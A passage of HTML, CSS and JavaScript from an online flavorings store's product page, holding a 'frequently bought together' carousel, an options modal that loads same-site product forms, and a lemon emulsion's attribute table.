<div id="alsoBoughtModal" class="alsoBought-modal">
    <div class="alsoBought-modal-content">
      <span class="alsoBought-modal-close">&times;</span>
      <div id="alsoBoughtModalBody"></div>
    </div>
</div>
  
<style>
  .alsoBought-modal {
    display: none;
    position: fixed;
    z-index: 9999;
    padding-top: 240px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow-y: auto;
    background-color: rgba(0,0,0,0.6);
  }
  .alsoBought-modal-content {
    background: #fff;
    margin: auto;
    padding: 25px;
    border-radius: 10px;
    max-width: 600px;
    position: relative;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
  }
.alsoBought-modal-close {
    position: absolute;
    top: 15px;
    right: 20px;
    font-size: 35px;
    font-weight: 400;
    cursor: pointer;
    background: #da6e32;
    color: #fff !important;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    height: 30px !important;
    width: 30px !important;
    line-height: 40px !important;
    padding: 0px 0px 5px 0px;
}
  .alsoBought-modal-close:hover {
    background: #000;
    color: #fff !important;
  }
.alsoBought-slider {
  display: flex;
  transition: transform 0.5s ease;
  will-change: transform;
  padding: 0;
  margin: 0;
}
.alsoBought-item {
  box-sizing: border-box;
  /* we'll set flex-basis from JS to match itemsPerView so JS and CSS match exactly */
  flex: 0 0 auto;
}
.alsoBought-viewport {
  overflow: hidden; /* container that hides overflow */
  width: 100%;
}
.alsoBought-arrow.disabled { opacity: .4; pointer-events:none; }
.productView-rating {
  display: inline-flex;
  align-items: center;
  gap: 2px;
}
.productView-rating .star svg {
  width: 14px;
  height: 14px;
  fill: #ccc; /* default blank star */
  transition: fill 0.3s;
}

.productView-rating .star.active svg {
  fill: #f5a623; /* gold for filled stars */
}

.productView-rating .rating-value {
  margin-left: 4px;
  font-size: 13px;
  color: #555;
}


</style> 


<script>
document.addEventListener("DOMContentLoaded", function () { 
          const modal = document.getElementById("alsoBoughtModal");
          const modalBody = document.getElementById("alsoBoughtModalBody");
          const modalClose = document.querySelector(".alsoBought-modal-close");
        
          // Close modal on click
          modalClose.addEventListener("click", () => (modal.style.display = "none"));
          window.addEventListener("click", (e) => {
            if (e.target === modal) modal.style.display = "none";
          });
        
          document.querySelectorAll(".open-options").forEach((btn) => {
            btn.addEventListener("click", async (e) => {
              e.preventDefault();
        
              modalBody.innerHTML = `<div class="loading-text">Loading product options...</div>`;
              modal.style.display = "block";
        
              try {
                const productUrl = btn
                  .closest(".alsoBought-item")
                  .querySelector("a.alsoBought-image").href;
                const res = await fetch(productUrl);
                const html = await res.text();
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, "text/html");
                const productForm = doc.querySelector("form[action*='cart']");
        
                if (productForm) {
                  // Clean unnecessary elements
                  const title = productForm.querySelector(".productView-title");
                  const price = productForm.querySelector(".productView-price");
                  const productViewInfo = productForm.querySelector(".productView-info");
                  const wholesaleDictxt = productForm.querySelector(".wolesale-dictxt");
        
                  if (title) title.remove();
                  if (price) price.remove();
                  if (productViewInfo) productViewInfo.remove();
                  if (wholesaleDictxt) wholesaleDictxt.remove();
        
                  // Wrap and inject
                  const wrapper = document.createElement("div");
                  wrapper.classList.add("productView");
                  wrapper.appendChild(productForm);
        
                  modalBody.innerHTML = "";
                  modalBody.appendChild(wrapper);
        
                  // Reinitialize stencil for variants
                  if (
                    window.stencilBootstrap &&
                    typeof window.stencilBootstrap.init === "function"
                  ) {
                    window.stencilBootstrap.init();
                  }
        
                  // Ensure variant section visible
                  modalBody
                    .querySelectorAll("[data-product-option-change]")
                    .forEach((el) => (el.style.display = "block"));
   
                } else {
                  modalBody.innerHTML = `<p>Unable to load options.</p>`;
                }
              } catch (err) {
                console.error(err);
                modalBody.innerHTML = `<p>Unable to load options.</p>`;
              }
            });
          });
        });
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {
  const viewport = document.querySelector('.alsoBought-viewport'); // new wrapper that masks overflow
  const slider = document.querySelector('.alsoBought-slider');
  const originalItems = Array.from(document.querySelectorAll('.alsoBought-item'));
  const prevBtn = document.querySelector('.alsoBought-arrow.left');
  const nextBtn = document.querySelector('.alsoBought-arrow.right');

  if (!viewport || !slider || originalItems.length === 0) return;

  let itemsPerView = getItemsPerView();
  let currentIndex = 0; // index relative to original items (0..n-1)
  let clonesPrepended = 0, clonesAppended = 0;
  let isTransitioning = false;

  // utility: determine itemsPerView
  function getItemsPerView() {
    return window.innerWidth <= 768 ? 2 : 5; // 2 on mobile, 5 on desktop
  }

  // remove any old clones (in case of re-init)
  function removeClones() {
    slider.querySelectorAll('.clone').forEach(node => node.remove());
  }

  // (re-)build clones and layout
  function build() {
    // clean
    slider.style.transition = 'none';
    removeClones();

    itemsPerView = getItemsPerView();
    const items = Array.from(document.querySelectorAll('.alsoBought-item')); // refresh
    const itemCount = items.length;
    if (itemCount === 0) return;

    // set each item's width to match itemsPerView exactly (so no gaps)
    items.forEach(it => {
      it.style.flex = `0 0 ${100 / itemsPerView}%`;
    });

    // Clone last itemsPerView items to front, and first itemsPerView items to end
    // This lets us jump visually and then reset index without showing gap
    const toPrepend = items.slice(-itemsPerView).map(n => n.cloneNode(true));
    const toAppend = items.slice(0, itemsPerView).map(n => n.cloneNode(true));

    toPrepend.forEach(node => {
      node.classList.add('clone');
      slider.insertBefore(node, slider.firstChild);
    });

    toAppend.forEach(node => {
      node.classList.add('clone');
      slider.appendChild(node);
    });

    clonesPrepended = toPrepend.length;
    clonesAppended = toAppend.length;

    // Set slider width implicitly by flex children; compute start translate to show the real first item
    // We need to set transform to the first real item (offset by clonesPrepended)
    currentIndex = 0;

    // flush reflow then set transform
    requestAnimationFrame(() => {
      const slideWidth = viewport.offsetWidth; // visible width
      // move slider so first *real* item is visible (skip the prepend clones)
      const shift = (clonesPrepended + currentIndex) * (slideWidth / itemsPerView);
      slider.style.transform = `translateX(-${shift}px)`;
    });

    // allow transition after positioning
    setTimeout(() => (slider.style.transition = 'transform 0.5s ease'), 50);
  }

  // advance one step (loops)
  function next() {
    if (isTransitioning) return;
    isTransitioning = true;

    const slideWidth = viewport.offsetWidth;
    currentIndex++;

    const shift = (clonesPrepended + currentIndex) * (slideWidth / itemsPerView);
    slider.style.transform = `translateX(-${shift}px)`;

    // after transition, if we stepped into appended clones, reset to real first
    slider.addEventListener('transitionend', handleTransitionEndNext, { once: true });
  }

  function handleTransitionEndNext() {
    const originalCount = document.querySelectorAll('.alsoBought-item:not(.clone)').length;
    if (currentIndex >= originalCount) {
      // we moved into appended clones
      // jump back to index 0 (no transition)
      slider.style.transition = 'none';
      currentIndex = 0;
      const slideWidth = viewport.offsetWidth;
      const shift = (clonesPrepended + currentIndex) * (slideWidth / itemsPerView);
      slider.style.transform = `translateX(-${shift}px)`;

      // force reflow then re-enable transition
      requestAnimationFrame(() => {
        slider.style.transition = 'transform 0.5s ease';
      });
    }
    isTransitioning = false;
  }

  function prev() {
    if (isTransitioning) return;
    isTransitioning = true;

    const slideWidth = viewport.offsetWidth;
    currentIndex--;

    const shift = (clonesPrepended + currentIndex) * (slideWidth / itemsPerView);
    slider.style.transform = `translateX(-${shift}px)`;

    slider.addEventListener('transitionend', handleTransitionEndPrev, { once: true });
  }

  function handleTransitionEndPrev() {
    const originalCount = document.querySelectorAll('.alsoBought-item:not(.clone)').length;
    if (currentIndex < 0) {
      // we moved into prepended clones
      slider.style.transition = 'none';
      currentIndex = originalCount - 1;
      const slideWidth = viewport.offsetWidth;
      const shift = (clonesPrepended + currentIndex) * (slideWidth / itemsPerView);
      slider.style.transform = `translateX(-${shift}px)`;

      requestAnimationFrame(() => {
        slider.style.transition = 'transform 0.5s ease';
      });
    }
    isTransitioning = false;
  }

  // attach listeners
  nextBtn.addEventListener('click', next);
  prevBtn.addEventListener('click', prev);

  // handle resize: rebuild clones/widths to match new itemsPerView
  let resizeTimer;
  window.addEventListener('resize', () => {
    clearTimeout(resizeTimer);
    resizeTimer = setTimeout(() => {
      // rebuild whole structure to avoid mismatch
      build();
    }, 120);
  });

  // initial build
  build();
});
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".productView-rating").forEach((ratingBox) => {
    const rating = parseFloat(ratingBox.getAttribute("data-rating")) || 0;
    const stars = ratingBox.querySelectorAll(".star");
    stars.forEach((star, index) => {
      if (index < Math.round(rating)) {
        star.classList.add("active");
      }
    });
  });
});
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const modal = document.getElementById("alsoBoughtModal");

  if (!modal) return; // Exit if modal not found

  // Function to hide only the exact "2 fl oz" option
  function hideTwoOzOnly() {
    modal.querySelectorAll('.form-option').forEach(label => {
      const text = label.textContent.trim().toLowerCase();

      // Use regex for exact match of "2 fl oz" (avoids hiding "12", "32", etc.)
      if (/\b2\s*fl\s*oz\b/.test(text)) {
        label.style.display = "none";
      }
    });
  }

  // Run once when modal is loaded
  hideTwoOzOnly();

  // Re-run if modal content changes dynamically
  const observer = new MutationObserver(() => {
    hideTwoOzOnly();
  });

  observer.observe(modal, { childList: true, subtree: true });
});
</script>-->
    <!--        -->
    <!--    </div>-->
    <!--    <div class="product-description-div">-->
    <!--         <div data-also-bought-parent-scope class="productView-descriptionWrapper">-->
    <!--            <article class="productView-description productView-description--full">-->
                     <!--Additional Information (Custom Fields) Section -->
    <!--                <section class="productView-section" id="section-addition" data-emthemesmodez-mobile-collapse>-->
    <!--                            <h2 class="page-heading">Additional Information</h2>-->
    <!--                            <div class="productView-addition-tabContent emthemesModez-mobile-collapse-content" data-emthemesmodez-mobile-collapse-content>-->
    <!--                                <table class="productView-addition-table table">-->
    <!--                                    <tbody class="table-tbody">-->
    <!--                                        -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfIngredients">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfIngredients">INGREDIENTS:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfIngredients">Water, Natural Flavors, Xanthan Gum, Citric Acid, Sodium Benzoate, and BHA.</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfSds">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfSds">SDS:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfSds"><a href='https://warehousemanager.us/storage/msds/99/msds_1751059500.pdf' target='_blank'>SDS.pdf</a></div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfSpec">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfSpec">SPEC:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfSpec"><a href='https://warehousemanager.us/storage/spec/99/spec_1751059500.pdf' target='_blank'>SPEC.pdf</a></div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfNonGmo">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfNonGmo">NON GMO:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfNonGmo">Non-GMO</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfGlutenFree">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfGlutenFree">GLUTEN FREE:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfGlutenFree">Gluten Free</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfKosher">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfKosher">KOSHER:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfKosher">Kosher</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfOrganic">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfOrganic">ORGANIC:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfOrganic">No</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfAlcoholFree">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfAlcoholFree">ALCOHOL FREE:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfAlcoholFree">Alcohol Free</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfVeganFriendly">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfVeganFriendly">VEGAN FRIENDLY:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfVeganFriendly">Vegan Friendly</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfPgFree">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfPgFree">PG FREE:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfPgFree">PG Free</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfFlavor">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfFlavor">FLAVOR:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfFlavor">Lemon</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfSuggestedUses">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfSuggestedUses">SUGGESTED USES:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfSuggestedUses">Baking, Confectionery, Beverages</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfCountryOfOrigin">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfCountryOfOrigin">COUNTRY OF ORIGIN:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfCountryOfOrigin">United States</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfColor">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfColor">COLOR:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfColor">White</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfWheat">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfWheat">WHEAT:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfWheat">Wheat Free</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfEgg">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfEgg">EGG:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfEgg">Egg Free</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfSoy">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfSoy">SOY:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfSoy">Soy Free</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfPeanut">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfPeanut">PEANUT:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfPeanut">Peanut Free</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfSugarFree">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfSugarFree">SUGAR FREE:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfSugarFree">Sugar Free</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfTreeNut">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfTreeNut">TREE NUT:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfTreeNut">Tree Nut Free</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfProductType">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfProductType">PRODUCT TYPE:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfProductType">Emulsion</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfSolubility">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfSolubility">SOLUBILITY:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfSolubility">Water Soluble</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                                -->
    <!--                                                    <tr class="productView-info-row--cfForm">-->
    <!--                                                        <td><div class="productView-info-name productView-info-name--cfForm">FORM:</div></td>-->
    <!--                                                        <td><div class="productView-info-value productView-info-value--cfForm">Liquid</div></td>-->
    <!--                                                    </tr>-->
    <!--                                                -->
    <!--                                            -->
    <!--                                        -->
    <!--                                    </tbody>-->
    <!--                                </table>-->
    <!--                            </div>-->
    <!--                            <a href="#" class="emthemesModez-mobile-collapse-handle" data-emthemesmodez-mobile-collapse-handle>-->
    <!--                                <span class="on">View All</span>-->
    <!--                                <span class="off">Close</span>-->
    <!--                            </a>-->
    <!--                        </section>-->
    <!--            </article>-->
    <!--        </div>-->
    <!--    </div>-->
    <!--</div>-->

          <!--Debug: Also Bought Position = WIDE -->
        <div
  class="cus_alsoBought_main productView-alsoBought productView-alsoBought--wide"
  data-also-bought
>
  <div class="productView-alsoBought-heading">Frequently bought together:</div>

  <div class="alsoBought-container">
    <button class="alsoBought-arrow left" aria-label="Previous">&#10094;</button>

    <div class="alsoBought-wrapper alsoBought-viewport">
      <div class="alsoBought-slider">
        <div class="alsoBought-item" data-product-id="742">
          <div class="alsoBought-card">
            <a href="https://www.olivenation.com/madagascar-vanilla-bean-paste.html" class="alsoBought-image">
              <img
                src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2"
                alt="Madagascar Vanilla Bean Paste"
              />
            </a>  

            <div class="alsoBought-info">
              <h4 class="alsoBought-title">
                <a href="https://www.olivenation.com/madagascar-vanilla-bean-paste.html">Madagascar Vanilla Bean Paste</a>
              </h4>
             
                  <h5 class="productView-brand">
                    <span>OliveNation</span>
                  </h5>
                <div class="productView-rating rating--small" data-rating="5">
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                    <span class="rating-value">(5)</span>
                </div>
              <div class="alsoBought-price">
                $11.99
              </div>

              <div class="alsoBought-options" id="options-742" style="display: none;">
                <div class="loading-text">Loading product options...</div>
              </div> 

              <div class="card-buttons">
                <a
                  href="#"
                  class="button button--primary button--small card-figcaption-button open-options"
                >
                  Add to Cart
                </a>
              </div>
              <div class="choose-option-btn">
                <a
                  href="https://www.olivenation.com/madagascar-vanilla-bean-paste.html"
                  class="button button--secondary button--small"
                >
                  View Product
                </a>
              </div>
            </div>
          </div>
        </div>
        <div class="alsoBought-item" data-product-id="2316">
          <div class="alsoBought-card">
            <a href="https://www.olivenation.com/lavender-flavor-extract-pg-free-natural.html" class="alsoBought-image">
              <img
                src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2"
                alt="Lavender Flavor Extract - PG Free, Natural"
              />
            </a>  

            <div class="alsoBought-info">
              <h4 class="alsoBought-title">
                <a href="https://www.olivenation.com/lavender-flavor-extract-pg-free-natural.html">Lavender Flavor Extract - PG Free, Natural</a>
              </h4>
             
                  <h5 class="productView-brand">
                    <span>OliveNation</span>
                  </h5>
                <div class="productView-rating rating--small" data-rating="5">
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                    <span class="rating-value">(5)</span>
                </div>
              <div class="alsoBought-price">
                $12.99
              </div>

              <div class="alsoBought-options" id="options-2316" style="display: none;">
                <div class="loading-text">Loading product options...</div>
              </div> 

              <div class="card-buttons">
                <a
                  href="#"
                  class="button button--primary button--small card-figcaption-button open-options"
                >
                  Add to Cart
                </a>
              </div>
              <div class="choose-option-btn">
                <a
                  href="https://www.olivenation.com/lavender-flavor-extract-pg-free-natural.html"
                  class="button button--secondary button--small"
                >
                  View Product
                </a>
              </div>
            </div>
          </div>
        </div>
        <div class="alsoBought-item" data-product-id="275">
          <div class="alsoBought-card">
            <a href="https://www.olivenation.com/almond-emulsion.html" class="alsoBought-image">
              <img
                src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2"
                alt="Almond Emulsion"
              />
            </a>  

            <div class="alsoBought-info">
              <h4 class="alsoBought-title">
                <a href="https://www.olivenation.com/almond-emulsion.html">Almond Emulsion</a>
              </h4>
             
                  <h5 class="productView-brand">
                    <span>OliveNation</span>
                  </h5>
                <div class="productView-rating rating--small" data-rating="5">
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                    <span class="rating-value">(5)</span>
                </div>
              <div class="alsoBought-price">
                $11.99
              </div>

              <div class="alsoBought-options" id="options-275" style="display: none;">
                <div class="loading-text">Loading product options...</div>
              </div> 

              <div class="card-buttons">
                <a
                  href="#"
                  class="button button--primary button--small card-figcaption-button open-options"
                >
                  Add to Cart
                </a>
              </div>
              <div class="choose-option-btn">
                <a
                  href="https://www.olivenation.com/almond-emulsion.html"
                  class="button button--secondary button--small"
                >
                  View Product
                </a>
              </div>
            </div>
          </div>
        </div>
        <div class="alsoBought-item" data-product-id="505">
          <div class="alsoBought-card">
            <a href="https://www.olivenation.com/coconut-emulsion.html" class="alsoBought-image">
              <img
                src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/505/28471/IMG_6394887__55006.1767223834.jpg?c=2"
                alt="Coconut Emulsion"
              />
            </a>  

            <div class="alsoBought-info">
              <h4 class="alsoBought-title">
                <a href="https://www.olivenation.com/coconut-emulsion.html">Coconut Emulsion</a>
              </h4>
             
                  <h5 class="productView-brand">
                    <span>OliveNation</span>
                  </h5>
                <div class="productView-rating rating--small" data-rating="5">
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                    <span class="rating-value">(5)</span>
                </div>
              <div class="alsoBought-price">
                $9.99
              </div>

              <div class="alsoBought-options" id="options-505" style="display: none;">
                <div class="loading-text">Loading product options...</div>
              </div> 

              <div class="card-buttons">
                <a
                  href="#"
                  class="button button--primary button--small card-figcaption-button open-options"
                >
                  Add to Cart
                </a>
              </div>
              <div class="choose-option-btn">
                <a
                  href="https://www.olivenation.com/coconut-emulsion.html"
                  class="button button--secondary button--small"
                >
                  View Product
                </a>
              </div>
            </div>
          </div>
        </div>
        <div class="alsoBought-item" data-product-id="3394">
          <div class="alsoBought-card">
            <a href="https://www.olivenation.com/raspberry-emulsion-commercial.html" class="alsoBought-image">
              <img
                src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/3394/23238/MI_1501_1714203363.9268__23551.1767227638.jpg?c=2"
                alt="Raspberry Emulsion, Commercial"
              />
            </a>  

            <div class="alsoBought-info">
              <h4 class="alsoBought-title">
                <a href="https://www.olivenation.com/raspberry-emulsion-commercial.html">Raspberry Emulsion, Commercial</a>
              </h4>
             
                  <h5 class="productView-brand">
                    <span>OliveNation</span>
                  </h5>
                <div class="productView-rating rating--small" data-rating="5">
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                    <span class="rating-value">(5)</span>
                </div>
              <div class="alsoBought-price">
                $9.99
              </div>

              <div class="alsoBought-options" id="options-3394" style="display: none;">
                <div class="loading-text">Loading product options...</div>
              </div> 

              <div class="card-buttons">
                <a
                  href="#"
                  class="button button--primary button--small card-figcaption-button open-options"
                >
                  Add to Cart
                </a>
              </div>
              <div class="choose-option-btn">
                <a
                  href="https://www.olivenation.com/raspberry-emulsion-commercial.html"
                  class="button button--secondary button--small"
                >
                  View Product
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <button class="alsoBought-arrow right" aria-label="Next">&#10095;</button>
  </div>
</div>

<style>
.cus_alsoBought_main .alsoBought-item .productView-rating.rating--small, .cus_alsoBought_main .alsoBought-item h5.productView-brand {
    display: none;
}
.cus_alsoBought_main.productView-alsoBought {
  margin-top: 40px;
  position: relative;
}
.cus_alsoBought_main .alsoBought-wrapper {
  position: relative;
  overflow: hidden;
}
.cus_alsoBought_main .alsoBought-slider {
  display: flex;
  transition: transform 0.5s ease;
  will-change: transform;
}
@media (max-width: 768px) {
  .cus_alsoBought_main .alsoBought-item {
    flex: 0 0 47% !important;
  }
}
.cus_alsoBought_main .alsoBought-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 50%;
  font-size: 22px;
  cursor: pointer;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 2;
  transition: all 0.3s ease;
}
.cus_alsoBought_main .alsoBought-arrow.disabled {
  opacity: 0.5;
  pointer-events: none;
}
.loading-text {
  text-align: center;
  color: #666;
  padding: 20px;
}
.alsoBought-options {
  margin-top: 10px;
  padding: 10px;
  border: 1px solid #eee;
  border-radius: 8px;
  background: #fafafa;
}
.alsoBought-options form {
  display: block;
}
</style>

<div id="alsoBoughtModal" class="alsoBought-modal">
    <div class="alsoBought-modal-content">
      <span class="alsoBought-modal-close">&times;</span>
      <div id="alsoBoughtModalBody"></div>
    </div>
</div>
  
<style>
  .alsoBought-modal {
    display: none;
    position: fixed;
    z-index: 9999;
    padding-top: 240px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow-y: auto;
    background-color: rgba(0,0,0,0.6);
  }
  .alsoBought-modal-content {
    background: #fff;
    margin: auto;
    padding: 25px;
    border-radius: 10px;
    max-width: 600px;
    position: relative;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
  }
.alsoBought-modal-close {
    position: absolute;
    top: 15px;
    right: 20px;
    font-size: 35px;
    font-weight: 400;
    cursor: pointer;
    background: #da6e32;
    color: #fff !important;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    height: 30px !important;
    width: 30px !important;
    line-height: 40px !important;
    padding: 0px 0px 5px 0px;
}
  .alsoBought-modal-close:hover {
    background: #000;
    color: #fff !important;
  }
.alsoBought-slider {
  display: flex;
  transition: transform 0.5s ease;
  will-change: transform;
  padding: 0;
  margin: 0;
}
.alsoBought-item {
  box-sizing: border-box;
  /* we'll set flex-basis from JS to match itemsPerView so JS and CSS match exactly */
  flex: 0 0 auto;
}
.alsoBought-viewport {
  overflow: hidden; /* container that hides overflow */
  width: 100%;
}
.alsoBought-arrow.disabled { opacity: .4; pointer-events:none; }
.productView-rating {
  display: inline-flex;
  align-items: center;
  gap: 2px;
}
.productView-rating .star svg {
  width: 14px;
  height: 14px;
  fill: #ccc; /* default blank star */
  transition: fill 0.3s;
}

.productView-rating .star.active svg {
  fill: #f5a623; /* gold for filled stars */
}

.productView-rating .rating-value {
  margin-left: 4px;
  font-size: 13px;
  color: #555;
}


</style> 


<script>
document.addEventListener("DOMContentLoaded", function () { 
          const modal = document.getElementById("alsoBoughtModal");
          const modalBody = document.getElementById("alsoBoughtModalBody");
          const modalClose = document.querySelector(".alsoBought-modal-close");
        
          // Close modal on click
          modalClose.addEventListener("click", () => (modal.style.display = "none"));
          window.addEventListener("click", (e) => {
            if (e.target === modal) modal.style.display = "none";
          });
        
